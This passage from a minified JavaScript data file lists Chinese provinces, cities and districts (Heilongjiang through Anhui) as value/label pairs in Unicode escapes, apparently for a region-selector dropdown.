u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u5de5\u519c\u533a",label:"\u5de5\u519c\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5174\u5b89\u533a",label:"\u5174\u5b89\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u5174\u5c71\u533a",label:"\u5174\u5c71\u533a"},{value:"\u841d\u5317\u53bf",label:"\u841d\u5317\u53bf"},{value:"\u7ee5\u6ee8\u53bf",label:"\u7ee5\u6ee8\u53bf"}]},{value:"\u53cc\u9e2d\u5c71\u5e02",label:"\u53cc\u9e2d\u5c71\u5e02",children:[{value:"\u5c16\u5c71\u533a",label:"\u5c16\u5c71\u533a"},{value:"\u5cad\u4e1c\u533a",label:"\u5cad\u4e1c\u533a"},{value:"\u56db\u65b9\u53f0\u533a",label:"\u56db\u65b9\u53f0\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u96c6\u8d24\u53bf",label:"\u96c6\u8d24\u53bf"},{value:"\u53cb\u8c0a\u53bf",label:"\u53cb\u8c0a\u53bf"},{value:"\u5b9d\u6e05\u53bf",label:"\u5b9d\u6e05\u53bf"},{value:"\u9976\u6cb3\u53bf",label:"\u9976\u6cb3\u53bf"}]},{value:"\u5927\u5e86\u5e02",label:"\u5927\u5e86\u5e02",children:[{value:"\u8428\u5c14\u56fe\u533a",label:"\u8428\u5c14\u56fe\u533a"},{value:"\u9f99\u51e4\u533a",label:"\u9f99\u51e4\u533a"},{value:"\u8ba9\u80e1\u8def\u533a",label:"\u8ba9\u80e1\u8def\u533a"},{value:"\u7ea2\u5c97\u533a",label:"\u7ea2\u5c97\u533a"},{value:"\u5927\u540c\u533a",label:"\u5927\u540c\u533a"},{value:"\u8087\u5dde\u53bf",label:"\u8087\u5dde\u53bf"},{value:"\u8087\u6e90\u53bf",label:"\u8087\u6e90\u53bf"},{value:"\u6797\u7538\u53bf",label:"\u6797\u7538\u53bf"},{value:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4f0a\u6625\u5e02",label:"\u4f0a\u6625\u5e02",children:[{value:"\u4f0a\u6625\u533a",label:"\u4f0a\u6625\u533a"},{value:"\u5357\u5c94\u533a",label:"\u5357\u5c94\u533a"},{value:"\u53cb\u597d\u533a",label:"\u53cb\u597d\u533a"},{value:"\u897f\u6797\u533a",label:"\u897f\u6797\u533a"},{value:"\u7fe0\u5ce6\u533a",label:"\u7fe0\u5ce6\u533a"},{value:"\u65b0\u9752\u533a",label:"\u65b0\u9752\u533a"},{value:"\u7f8e\u6eaa\u533a",label:"\u7f8e\u6eaa\u533a"},{value:"\u91d1\u5c71\u5c6f\u533a",label:"\u91d1\u5c71\u5c6f\u533a"},{value:"\u4e94\u8425\u533a",label:"\u4e94\u8425\u533a"},{value:"\u4e4c\u9a6c\u6cb3\u533a",label:"\u4e4c\u9a6c\u6cb3\u533a"},{value:"\u6c64\u65fa\u6cb3\u533a",label:"\u6c64\u65fa\u6cb3\u533a"},{value:"\u5e26\u5cad\u533a",label:"\u5e26\u5cad\u533a"},{value:"\u4e4c\u4f0a\u5cad\u533a",label:"\u4e4c\u4f0a\u5cad\u533a"},{value:"\u7ea2\u661f\u533a",label:"\u7ea2\u661f\u533a"},{value:"\u4e0a\u7518\u5cad\u533a",label:"\u4e0a\u7518\u5cad\u533a"},{value:"\u5609\u836b\u53bf",label:"\u5609\u836b\u53bf"},{value:"\u94c1\u529b\u5e02",label:"\u94c1\u529b\u5e02"}]},{value:"\u4f73\u6728\u65af\u5e02",label:"\u4f73\u6728\u65af\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u524d\u8fdb\u533a",label:"\u524d\u8fdb\u533a"},{value:"\u4e1c\u98ce\u533a",label:"\u4e1c\u98ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u6866\u5357\u53bf",label:"\u6866\u5357\u53bf"},{value:"\u6866\u5ddd\u53bf",label:"\u6866\u5ddd\u53bf"},{value:"\u6c64\u539f\u53bf",label:"\u6c64\u539f\u53bf"},{value:"\u629a\u8fdc\u53bf",label:"\u629a\u8fdc\u53bf"},{value:"\u540c\u6c5f\u5e02",label:"\u540c\u6c5f\u5e02"},{value:"\u5bcc\u9526\u5e02",label:"\u5bcc\u9526\u5e02"}]},{value:"\u4e03\u53f0\u6cb3\u5e02",label:"\u4e03\u53f0\u6cb3\u5e02",children:[{value:"\u65b0\u5174\u533a",label:"\u65b0\u5174\u533a"},{value:"\u6843\u5c71\u533a",label:"\u6843\u5c71\u533a"},{value:"\u8304\u5b50\u6cb3\u533a",label:"\u8304\u5b50\u6cb3\u533a"},{value:"\u52c3\u5229\u53bf",label:"\u52c3\u5229\u53bf"}]},{value:"\u7261\u4e39\u6c5f\u5e02",label:"\u7261\u4e39\u6c5f\u5e02",children:[{value:"\u4e1c\u5b89\u533a",label:"\u4e1c\u5b89\u533a"},{value:"\u9633\u660e\u533a",label:"\u9633\u660e\u533a"},{value:"\u7231\u6c11\u533a",label:"\u7231\u6c11\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u5b81\u53bf",label:"\u4e1c\u5b81\u53bf"},{value:"\u6797\u53e3\u53bf",label:"\u6797\u53e3\u53bf"},{value:"\u7ee5\u82ac\u6cb3\u5e02",label:"\u7ee5\u82ac\u6cb3\u5e02"},{value:"\u6d77\u6797\u5e02",label:"\u6d77\u6797\u5e02"},{value:"\u5b81\u5b89\u5e02",label:"\u5b81\u5b89\u5e02"},{value:"\u7a46\u68f1\u5e02",label:"\u7a46\u68f1\u5e02"}]},{value:"\u9ed1\u6cb3\u5e02",label:"\u9ed1\u6cb3\u5e02",children:[{value:"\u7231\u8f89\u533a",label:"\u7231\u8f89\u533a"},{value:"\u5ae9\u6c5f\u53bf",label:"\u5ae9\u6c5f\u53bf"},{value:"\u900a\u514b\u53bf",label:"\u900a\u514b\u53bf"},{value:"\u5b59\u5434\u53bf",label:"\u5b59\u5434\u53bf"},{value:"\u5317\u5b89\u5e02",label:"\u5317\u5b89\u5e02"},{value:"\u4e94\u5927\u8fde\u6c60\u5e02",label:"\u4e94\u5927\u8fde\u6c60\u5e02"}]},{value:"\u7ee5\u5316\u5e02",label:"\u7ee5\u5316\u5e02",children:[{value:"\u5317\u6797\u533a",label:"\u5317\u6797\u533a"},{value:"\u671b\u594e\u53bf",label:"\u671b\u594e\u53bf"},{value:"\u5170\u897f\u53bf",label:"\u5170\u897f\u53bf"},{value:"\u9752\u5188\u53bf",label:"\u9752\u5188\u53bf"},{value:"\u5e86\u5b89\u53bf",label:"\u5e86\u5b89\u53bf"},{value:"\u660e\u6c34\u53bf",label:"\u660e\u6c34\u53bf"},{value:"\u7ee5\u68f1\u53bf",label:"\u7ee5\u68f1\u53bf"},{value:"\u5b89\u8fbe\u5e02",label:"\u5b89\u8fbe\u5e02"},{value:"\u8087\u4e1c\u5e02",label:"\u8087\u4e1c\u5e02"},{value:"\u6d77\u4f26\u5e02",label:"\u6d77\u4f26\u5e02"}]},{value:"\u5927\u5174\u5b89\u5cad\u5730\u533a",label:"\u5927\u5174\u5b89\u5cad\u5730\u533a",children:[{value:"\u52a0\u683c\u8fbe\u5947\u533a",label:"\u52a0\u683c\u8fbe\u5947\u533a"},{value:"\u677e\u5cad\u533a",label:"\u677e\u5cad\u533a"},{value:"\u65b0\u6797\u533a",label:"\u65b0\u6797\u533a"},{value:"\u547c\u4e2d\u533a",label:"\u547c\u4e2d\u533a"},{value:"\u547c\u739b\u53bf",label:"\u547c\u739b\u53bf"},{value:"\u5854\u6cb3\u53bf",label:"\u5854\u6cb3\u53bf"},{value:"\u6f20\u6cb3\u53bf",label:"\u6f20\u6cb3\u53bf"}]}]},{value:"\u4e0a\u6d77\u5e02",label:"\u4e0a\u6d77\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u9ec4\u6d66\u533a",label:"\u9ec4\u6d66\u533a"},{value:"\u5362\u6e7e\u533a",label:"\u5362\u6e7e\u533a"},{value:"\u5f90\u6c47\u533a",label:"\u5f90\u6c47\u533a"},{value:"\u957f\u5b81\u533a",label:"\u957f\u5b81\u533a"},{value:"\u9759\u5b89\u533a",label:"\u9759\u5b89\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u95f8\u5317\u533a",label:"\u95f8\u5317\u533a"},{value:"\u8679\u53e3\u533a",label:"\u8679\u53e3\u533a"},{value:"\u6768\u6d66\u533a",label:"\u6768\u6d66\u533a"},{value:"\u95f5\u884c\u533a",label:"\u95f5\u884c\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u5609\u5b9a\u533a",label:"\u5609\u5b9a\u533a"},{value:"\u6d66\u4e1c\u65b0\u533a",label:"\u6d66\u4e1c\u65b0\u533a"},{value:"\u91d1\u5c71\u533a",label:"\u91d1\u5c71\u533a"},{value:"\u677e\u6c5f\u533a",label:"\u677e\u6c5f\u533a"},{value:"\u9752\u6d66\u533a",label:"\u9752\u6d66\u533a"},{value:"\u5357\u6c47\u533a",label:"\u5357\u6c47\u533a"},{value:"\u5949\u8d24\u533a",label:"\u5949\u8d24\u533a"},{value:"\u5d07\u660e\u53bf",label:"\u5d07\u660e\u53bf"}]}]},{value:"\u6c5f\u82cf\u7701",label:"\u6c5f\u82cf\u7701",children:[{value:"\u5357\u4eac\u5e02",label:"\u5357\u4eac\u5e02",children:[{value:"\u7384\u6b66\u533a",label:"\u7384\u6b66\u533a"},{value:"\u767d\u4e0b\u533a",label:"\u767d\u4e0b\u533a"},{value:"\u79e6\u6dee\u533a",label:"\u79e6\u6dee\u533a"},{value:"\u5efa\u90ba\u533a",label:"\u5efa\u90ba\u533a"},{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e0b\u5173\u533a",label:"\u4e0b\u5173\u533a"},{value:"\u6d66\u53e3\u533a",label:"\u6d66\u53e3\u533a"},{value:"\u6816\u971e\u533a",label:"\u6816\u971e\u533a"},{value:"\u96e8\u82b1\u53f0\u533a",label:"\u96e8\u82b1\u53f0\u533a"},{value:"\u6c5f\u5b81\u533a",label:"\u6c5f\u5b81\u533a"},{value:"\u516d\u5408\u533a",label:"\u516d\u5408\u533a"},{value:"\u6ea7\u6c34\u53bf",label:"\u6ea7\u6c34\u53bf"},{value:"\u9ad8\u6df3\u53bf",label:"\u9ad8\u6df3\u53bf"}]},{value:"\u65e0\u9521\u5e02",label:"\u65e0\u9521\u5e02",children:[{value:"\u5d07\u5b89\u533a",label:"\u5d07\u5b89\u533a"},{value:"\u5357\u957f\u533a",label:"\u5357\u957f\u533a"},{value:"\u5317\u5858\u533a",label:"\u5317\u5858\u533a"},{value:"\u9521\u5c71\u533a",label:"\u9521\u5c71\u533a"},{value:"\u60e0\u5c71\u533a",label:"\u60e0\u5c71\u533a"},{value:"\u6ee8\u6e56\u533a",label:"\u6ee8\u6e56\u533a"},{value:"\u6c5f\u9634\u5e02",label:"\u6c5f\u9634\u5e02"},{value:"\u5b9c\u5174\u5e02",label:"\u5b9c\u5174\u5e02"}]},{value:"\u5f90\u5dde\u5e02",label:"\u5f90\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u4e91\u9f99\u533a",label:"\u4e91\u9f99\u533a"},{value:"\u4e5d\u91cc\u533a",label:"\u4e5d\u91cc\u533a"},{value:"\u8d3e\u6c6a\u533a",label:"\u8d3e\u6c6a\u533a"},{value:"\u6cc9\u5c71\u533a",label:"\u6cc9\u5c71\u533a"},{value:"\u4e30\u53bf",label:"\u4e30\u53bf"},{value:"\u6c9b\u53bf",label:"\u6c9b\u53bf"},{value:"\u94dc\u5c71\u53bf",label:"\u94dc\u5c71\u53bf"},{value:"\u7762\u5b81\u53bf",label:"\u7762\u5b81\u53bf"},{value:"\u65b0\u6c82\u5e02",label:"\u65b0\u6c82\u5e02"},{value:"\u90b3\u5dde\u5e02",label:"\u90b3\u5dde\u5e02"}]},{value:"\u5e38\u5dde\u5e02",label:"\u5e38\u5dde\u5e02",children:[{value:"\u5929\u5b81\u533a",label:"\u5929\u5b81\u533a"},{value:"\u949f\u697c\u533a",label:"\u949f\u697c\u533a"},{value:"\u621a\u5885\u5830\u533a",label:"\u621a\u5885\u5830\u533a"},{value:"\u65b0\u5317\u533a",label:"\u65b0\u5317\u533a"},{value:"\u6b66\u8fdb\u533a",label:"\ufffd\ufffd\u8fdb\u533a"},{value:"\u6ea7\u9633\u5e02",label:"\u6ea7\u9633\u5e02"},{value:"\u91d1\u575b\u5e02",label:"\u91d1\u575b\u5e02"}]},{value:"\u82cf\u5dde\u5e02",label:"\u82cf\u5dde\u5e02",children:[{value:"\u6ca7\u6d6a\u533a",label:"\u6ca7\u6d6a\u533a"},{value:"\u5e73\u6c5f\u533a",label:"\u5e73\u6c5f\u533a"},{value:"\u91d1\u960a\u533a",label:"\u91d1\u960a\u533a"},{value:"\u864e\u4e18\u533a",label:"\u864e\u4e18\u533a"},{value:"\u5434\u4e2d\u533a",label:"\u5434\u4e2d\u533a"},{value:"\u76f8\u57ce\u533a",label:"\u76f8\u57ce\u533a"},{value:"\u5e38\u719f\u5e02",label:"\u5e38\u719f\u5e02"},{value:"\u5f20\u5bb6\u6e2f\u5e02",label:"\u5f20\u5bb6\u6e2f\u5e02"},{value:"\u6606\u5c71\u5e02",label:"\u6606\u5c71\u5e02"},{value:"\u5434\u6c5f\u5e02",label:"\u5434\u6c5f\u5e02"},{value:"\u592a\u4ed3\u5e02",label:"\u592a\u4ed3\u5e02"}]},{value:"\u5357\u901a\u5e02",label:"\u5357\u901a\u5e02",children:[{value:"\u5d07\u5ddd\u533a",label:"\u5d07\u5ddd\u533a"},{value:"\u6e2f\u95f8\u533a",label:"\u6e2f\u95f8\u533a"},{value:"\u6d77\u5b89\u53bf",label:"\u6d77\u5b89\u53bf"},{value:"\u5982\u4e1c\u53bf",label:"\u5982\u4e1c\u53bf"},{value:"\u542f\u4e1c\u5e02",label:"\u542f\u4e1c\u5e02"},{value:"\u5982\u768b\u5e02",label:"\u5982\u768b\u5e02"},{value:"\u901a\u5dde\u5e02",label:"\u901a\u5dde\u5e02"},{value:"\u6d77\u95e8\u5e02",label:"\u6d77\u95e8\u5e02"}]},{value:"\u8fde\u4e91\u6e2f\u5e02",label:"\u8fde\u4e91\u6e2f\u5e02",children:[{value:"\u8fde\u4e91\u533a",label:"\u8fde\u4e91\u533a"},{value:"\u65b0\u6d66\u533a",label:"\u65b0\u6d66\u533a"},{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u8d63\u6986\u53bf",label:"\u8d63\u6986\u53bf"},{value:"\u4e1c\u6d77\u53bf",label:"\u4e1c\u6d77\u53bf"},{value:"\u704c\u4e91\u53bf",label:"\u704c\u4e91\u53bf"},{value:"\u704c\u5357\u53bf",label:"\u704c\u5357\u53bf"}]},{value:"\u6dee\u5b89\u5e02",label:"\u6dee\u5b89\u5e02",children:[{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u695a\u5dde\u533a",label:"\u695a\u5dde\u533a"},{value:"\u6dee\u9634\u533a",label:"\u6dee\u9634\u533a"},{value:"\u6e05\u6d66\u533a",label:"\u6e05\u6d66\u533a"},{value:"\u6d9f\u6c34\u53bf",label:"\u6d9f\u6c34\u53bf"},{value:"\u6d2a\u6cfd\u53bf",label:"\u6d2a\u6cfd\u53bf"},{value:"\u76f1\u7719\u53bf",label:"\u76f1\u7719\u53bf"},{value:"\u91d1\u6e56\u53bf",label:"\u91d1\u6e56\u53bf"}]},{value:"\u76d0\u57ce\u5e02",label:"\u76d0\u57ce\u5e02",children:[{value:"\u4ead\u6e56\u533a",label:"\u4ead\u6e56\u533a"},{value:"\u76d0\u90fd\u533a",label:"\u76d0\u90fd\u533a"},{value:"\u54cd\u6c34\u53bf",label:"\u54cd\u6c34\u53bf"},{value:"\u6ee8\u6d77\u53bf",label:"\u6ee8\u6d77\u53bf"},{value:"\u961c\u5b81\u53bf",label:"\u961c\u5b81\u53bf"},{value:"\u5c04\u9633\u53bf",label:"\u5c04\u9633\u53bf"},{value:"\u5efa\u6e56\u53bf",label:"\u5efa\u6e56\u53bf"},{value:"\u4e1c\u53f0\u5e02",label:"\u4e1c\u53f0\u5e02"},{value:"\u5927\u4e30\u5e02",label:"\u5927\u4e30\u5e02"}]},{value:"\u626c\u5dde\u5e02",label:"\u626c\u5dde\u5e02",children:[{value:"\u5e7f\u9675\u533a",label:"\u5e7f\u9675\u533a"},{value:"\u9097\u6c5f\u533a",label:"\u9097\u6c5f\u533a"},{value:"\u7ef4\u626c\u533a",label:"\u7ef4\u626c\u533a"},{value:"\u5b9d\u5e94\u53bf",label:"\u5b9d\u5e94\u53bf"},{value:"\u4eea\u5f81\u5e02",label:"\u4eea\u5f81\u5e02"},{value:"\u9ad8\u90ae\u5e02",label:"\u9ad8\u90ae\u5e02"},{value:"\u6c5f\u90fd\u5e02",label:"\u6c5f\u90fd\u5e02"}]},{value:"\u9547\u6c5f\u5e02",label:"\u9547\u6c5f\u5e02",children:[{value:"\u4eac\u53e3\u533a",label:"\u4eac\u53e3\u533a"},{value:"\u6da6\u5dde\u533a",label:"\u6da6\u5dde\u533a"},{value:"\u4e39\u5f92\u533a",label:"\u4e39\u5f92\u533a"},{value:"\u4e39\u9633\u5e02",label:"\u4e39\u9633\u5e02"},{value:"\u626c\u4e2d\u5e02",label:"\u626c\u4e2d\u5e02"},{value:"\u53e5\u5bb9\u5e02",label:"\u53e5\u5bb9\u5e02"}]},{value:"\u6cf0\u5dde\u5e02",label:"\u6cf0\u5dde\u5e02",children:[{value:"\u6d77\u9675\u533a",label:"\u6d77\u9675\u533a"},{value:"\u9ad8\u6e2f\u533a",label:"\u9ad8\u6e2f\u533a"},{value:"\u5174\u5316\u5e02",label:"\u5174\u5316\u5e02"},{value:"\u9756\u6c5f\u5e02",label:"\u9756\u6c5f\u5e02"},{value:"\u6cf0\u5174\u5e02",label:"\u6cf0\u5174\u5e02"},{value:"\u59dc\u5830\u5e02",label:"\u59dc\u5830\u5e02"}]},{value:"\u5bbf\u8fc1\u5e02",label:"\u5bbf\u8fc1\u5e02",children:[{value:"\u5bbf\u57ce\u533a",label:"\u5bbf\u57ce\u533a"},{value:"\u5bbf\u8c6b\u533a",label:"\u5bbf\u8c6b\u533a"},{value:"\u6cad\u9633\u53bf",label:"\u6cad\u9633\u53bf"},{value:"\u6cd7\u9633\u53bf",label:"\u6cd7\u9633\u53bf"},{value:"\u6cd7\u6d2a\u53bf",label:"\u6cd7\u6d2a\u53bf"}]}]},{value:"\u6d59\u6c5f\u7701",label:"\u6d59\u6c5f\u7701",children:[{value:"\u676d\u5dde\u5e02",label:"\u676d\u5dde\u5e02",children:[{value:"\u4e0a\u57ce\u533a",label:"\u4e0a\u57ce\u533a"},{value:"\u4e0b\u57ce\u533a",label:"\u4e0b\u57ce\u533a"},{value:"\u6c5f\u5e72\u533a",label:"\u6c5f\u5e72\u533a"},{value:"\u62f1\u5885\u533a",label:"\u62f1\u5885\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u6ee8\u6c5f\u533a",label:"\u6ee8\u6c5f\u533a"},{value:"\u8427\u5c71\u533a",label:"\u8427\u5c71\u533a"},{value:"\u4f59\u676d\u533a",label:"\u4f59\u676d\u533a"},{value:"\u6850\u5e90\u53bf",label:"\u6850\u5e90\u53bf"},{value:"\u6df3\u5b89\u53bf",label:"\u6df3\u5b89\u53bf"},{value:"\u5efa\u5fb7\u5e02",label:"\u5efa\u5fb7\u5e02"},{value:"\u5bcc\u9633\u5e02",label:"\u5bcc\u9633\u5e02"},{value:"\u4e34\u5b89\u5e02",label:"\u4e34\u5b89\u5e02"}]},{value:"\u5b81\u6ce2\u5e02",label:"\u5b81\u6ce2\u5e02",children:[{value:"\u6d77\u66d9\u533a",label:"\u6d77\u66d9\u533a"},{value:"\u6c5f\u4e1c\u533a",label:"\u6c5f\u4e1c\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u5317\u4ed1\u533a",label:"\u5317\u4ed1\u533a"},{value:"\u9547\u6d77\u533a",label:"\u9547\u6d77\u533a"},{value:"\u911e\u5dde\u533a",label:"\u911e\u5dde\u533a"},{value:"\u8c61\u5c71\u53bf",label:"\u8c61\u5c71\u53bf"},{value:"\u5b81\u6d77\u53bf",label:"\u5b81\u6d77\u53bf"},{value:"\u4f59\u59da\u5e02",label:"\u4f59\u59da\u5e02"},{value:"\u6148\u6eaa\u5e02",label:"\u6148\u6eaa\u5e02"},{value:"\u5949\u5316\u5e02",label:"\u5949\u5316\u5e02"}]},{value:"\u6e29\u5dde\u5e02",label:"\u6e29\u5dde\u5e02",children:[{value:"\u9e7f\u57ce\u533a",label:"\u9e7f\u57ce\u533a"},{value:"\u9f99\u6e7e\u533a",label:"\u9f99\u6e7e\u533a"},{value:"\u74ef\u6d77\u533a",label:"\u74ef\u6d77\u533a"},{value:"\u6d1e\u5934\u53bf",label:"\u6d1e\u5934\u53bf"},{value:"\u6c38\u5609\u53bf",label:"\u6c38\u5609\u53bf"},{value:"\u5e73\u9633\u53bf",label:"\u5e73\u9633\u53bf"},{value:"\u82cd\u5357\u53bf",label:"\u82cd\u5357\u53bf"},{value:"\u6587\u6210\u53bf",label:"\u6587\u6210\u53bf"},{value:"\u6cf0\u987a\u53bf",label:"\u6cf0\u987a\u53bf"},{value:"\u745e\u5b89\u5e02",label:"\u745e\u5b89\u5e02"},{value:"\u4e50\u6e05\u5e02",label:"\u4e50\u6e05\u5e02"}]},{value:"\u5609\u5174\u5e02",label:"\u5609\u5174\u5e02",children:[{value:"\u79c0\u57ce\u533a",label:"\u79c0\u57ce\u533a"},{value:"\u79c0\u6d32\u533a",label:"\u79c0\u6d32\u533a"},{value:"\u5609\u5584\u53bf",label:"\u5609\u5584\u53bf"},{value:"\u6d77\u76d0\u53bf",label:"\u6d77\u76d0\u53bf"},{value:"\u6d77\u5b81\u5e02",label:"\u6d77\u5b81\u5e02"},{value:"\u5e73\u6e56\u5e02",label:"\u5e73\u6e56\u5e02"},{value:"\u6850\u4e61\u5e02",label:"\u6850\u4e61\u5e02"}]},{value:"\u6e56\u5dde\u5e02",label:"\u6e56\u5dde\u5e02",children:[{value:"\u5434\u5174\u533a",label:"\u5434\u5174\u533a"},{value:"\u5357\u6d54\u533a",label:"\u5357\u6d54\u533a"},{value:"\u5fb7\u6e05\u53bf",label:"\u5fb7\u6e05\u53bf"},{value:"\u957f\u5174\u53bf",label:"\u957f\u5174\u53bf"},{value:"\u5b89\u5409\u53bf",label:"\u5b89\u5409\u53bf"}]},{value:"\u7ecd\u5174\u5e02",label:"\u7ecd\u5174\u5e02",children:[{value:"\u8d8a\u57ce\u533a",label:"\u8d8a\u57ce\u533a"},{value:"\u7ecd\u5174\u53bf",label:"\u7ecd\u5174\u53bf"},{value:"\u65b0\u660c\u53bf",label:"\u65b0\u660c\u53bf"},{value:"\u8bf8\u66a8\u5e02",label:"\u8bf8\u66a8\u5e02"},{value:"\u4e0a\u865e\u5e02",label:"\u4e0a\u865e\u5e02"},{value:"\u5d4a\u5dde\u5e02",label:"\u5d4a\u5dde\u5e02"}]},{value:"\u91d1\u534e\u5e02",label:"\u91d1\u534e\u5e02",children:[{value:"\u5a7a\u57ce\u533a",label:"\u5a7a\u57ce\u533a"},{value:"\u91d1\u4e1c\u533a",label:"\u91d1\u4e1c\u533a"},{value:"\u6b66\u4e49\u53bf",label:"\u6b66\u4e49\u53bf"},{value:"\u6d66\u6c5f\u53bf",label:"\u6d66\u6c5f\u53bf"},{value:"\u78d0\u5b89\u53bf",label:"\u78d0\u5b89\u53bf"},{value:"\u5170\u6eaa\u5e02",label:"\u5170\u6eaa\u5e02"},{value:"\u4e49\u4e4c\u5e02",label:"\u4e49\u4e4c\u5e02"},{value:"\u4e1c\u9633\u5e02",label:"\u4e1c\u9633\u5e02"},{value:"\u6c38\u5eb7\u5e02",label:"\u6c38\u5eb7\u5e02"}]},{value:"\u8862\u5dde\u5e02",label:"\u8862\u5dde\u5e02",children:[{value:"\u67ef\u57ce\u533a",label:"\u67ef\u57ce\u533a"},{value:"\u8862\u6c5f\u533a",label:"\u8862\u6c5f\u533a"},{value:"\u5e38\u5c71\u53bf",label:"\u5e38\u5c71\u53bf"},{value:"\u5f00\u5316\u53bf",label:"\u5f00\u5316\u53bf"},{value:"\u9f99\u6e38\u53bf",label:"\u9f99\u6e38\u53bf"},{value:"\u6c5f\u5c71\u5e02",label:"\u6c5f\u5c71\u5e02"}]},{value:"\u821f\u5c71\u5e02",label:"\u821f\u5c71\u5e02",children:[{value:"\u5b9a\u6d77\u533a",label:"\u5b9a\u6d77\u533a"},{value:"\u666e\u9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u5cb1\u5c71\u53bf",label:"\u5cb1\u5c71\u53bf"},{value:"\u5d4a\u6cd7\u53bf",label:"\u5d4a\u6cd7\u53bf"}]},{value:"\u53f0\u5dde\u5e02",label:"\u53f0\u5dde\u5e02",children:[{value:"\u6912\u6c5f\u533a",label:"\u6912\u6c5f\u533a"},{value:"\u9ec4\u5ca9\u533a",label:"\u9ec4\u5ca9\u533a"},{value:"\u8def\u6865\u533a",label:"\u8def\u6865\u533a"},{value:"\u7389\u73af\u53bf",label:"\u7389\u73af\u53bf"},{value:"\u4e09\u95e8\u53bf",label:"\u4e09\u95e8\u53bf"},{value:"\u5929\u53f0\u53bf",label:"\u5929\u53f0\u53bf"},{value:"\u4ed9\u5c45\u53bf",label:"\u4ed9\u5c45\u53bf"},{value:"\u6e29\u5cad\u5e02",label:"\u6e29\u5cad\u5e02"},{value:"\u4e34\u6d77\u5e02",label:"\u4e34\u6d77\u5e02"}]},{value:"\u4e3d\u6c34\u5e02",label:"\u4e3d\u6c34\u5e02",children:[{value:"\u83b2\u90fd\u533a",label:"\u83b2\u90fd\u533a"},{value:"\u9752\u7530\u53bf",label:"\u9752\u7530\u53bf"},{value:"\u7f19\u4e91\u53bf",label:"\u7f19\u4e91\u53bf"},{value:"\u9042\u660c\u53bf",label:"\u9042\u660c\u53bf"},{value:"\u677e\u9633\u53bf",label:"\u677e\u9633\u53bf"},{value:"\u4e91\u548c\u53bf",label:"\u4e91\u548c\u53bf"},{value:"\u5e86\u5143\u53bf",label:"\u5e86\u5143\u53bf"},{value:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9f99\u6cc9\u5e02",label:"\u9f99\u6cc9\u5e02"}]}]},{value:"\u5b89\u5fbd\u7701",label:"\u5b89\u5fbd\u7701",children:[{value:"\u5408\u80a5\u5e02",label:"\u5408\u80a5\u5e02",children:[{value:"\u7476\u6d77\u533a",label:"\u7476\u6d77\u533a"},{value:"\u5e90\u9633\u533a",label:"\u5e90\u9633\u533a"},{value:"\u8700\u5c71\u533a",label:"\u8700\u5c71\u533a"},{value:"\u5305\u6cb3\u533a",label:"\u5305\u6cb3\u533a"},{value:"\u957f\u4e30\u53bf",label:"\u957f\u4e30\u53bf"},{value:"\u80a5\u4e1c\u53bf",label:"\u80a5\u4e1c\u53bf"},{value:"\u80a5\u897f\u53bf",label:"\u80a5\u897f\u53bf"}]},{value:"\u829c\u6e56\u5e02",label:"\u829c\u6e56\u5e02",children:[{value:"\u955c\u6e56\u533a",label:"\u955c\u6e56\u533a"},{value:"\u5f0b\u6c5f\u533a",label:"\u5f0b\u6c5f\u533a"},{value:"\u9e20\u6c5f\u533a",label:"\u9e20\u6c5f\u533a"},{value:"\u4e09\u5c71\u533a",label:"\u4e09\u5c71\u533a"},{value:"\u829c\u6e56\u53bf",label:"\u829c\u6e56\u53bf"},{value:"\u7e41\u660c\u53bf",label:"\u7e41\u660c\u53bf"},{value:"\u5357\u9675\u53bf",label:"\u5357\u9675\u53bf"}]},{value:"\u868c\u57e0\u5e02",label:"\u868c\u57e0\u5e02",children:[{value:"\u9f99\u5b50\u6e56\u533a",label:"\u9f99\u5b50\u6e56\u533a"},{value:"\u868c\u5c71\u533a",label:"\u868c\u5c71\u533a"},{value:"\u79b9\u4f1a\u533a",label:"\u79b9\u4f1a\u533a"},{value:"\u6dee\u4e0a\u533a",label:"\u6dee\u4e0a\u533a"},{value:"\u6000\u8fdc\u53bf",label:"\u6000\u8fdc\u53bf"},{value:"\u4e94\u6cb3\u53bf",label:"\u4e94\u6cb3\u53bf"},{value:"\u56fa\u9547\u53bf",label:"\u56fa\u9547\u53bf"}]},{value:"\u6dee\u5357\u5e02",label:"\u6dee\u5357\u5e02",children:[{value:"\u5927\u901a\u533a",label:"\u5927\u901a\u533a"},{value:"\u7530\u5bb6\u5eb5\u533a",label:"\u7530\u5bb6\u5eb5\u533a"},{value:"\u8c22\u5bb6\u96c6\u533a",label:"\u8c22\u5bb6\u96c6\u533a"},{value:"\u516b\u516c\u5c71\u533a",label:"\u516b\u516c\u5c71\u533a"},{value:"\u6f58\u96c6\u533a",label:"\u6f58\u96c6\u533a"},{value:"\u51e4\u53f0\u53bf",label:"\u51e4\u53f0\u53bf"}]},{value:"\u9a6c\u978d\u5c71\u5e02",label:"\u9a